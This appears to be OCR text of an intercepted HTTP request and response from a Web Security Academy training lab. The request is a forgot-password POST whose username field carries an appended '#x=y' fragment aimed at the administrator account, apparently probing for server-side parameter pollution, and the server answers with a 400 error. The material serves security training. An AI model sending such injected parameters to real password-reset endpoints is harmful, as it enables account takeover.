 Request
Clear
−
+
1 POST /forgot-password HTTP/1.1
2 Host: 0afe006d038270478171b61b0085005c.web-security-academy.net
3 Connection: keep-alive
4 Content-Length: 60
5 sec-ch-ua-platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
132.0.0.0 Safari/537.36
7 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: x-www-form-urlencoded
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 Origin: https://0afe006d038270478171b61b0085005c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0afe006d038270478171b61b0085005c.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18 Cookie: session=7M1waYEZnbtfdveo1CIkvBGSJJOO5kLu
19
20 csrf=5r5Bb0Vq5pAxYp3EGVtXnDibHD0hcphW&username=administrator#x=y
Response
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 33
6
7 {
8 "error": "Field not specified."
9 }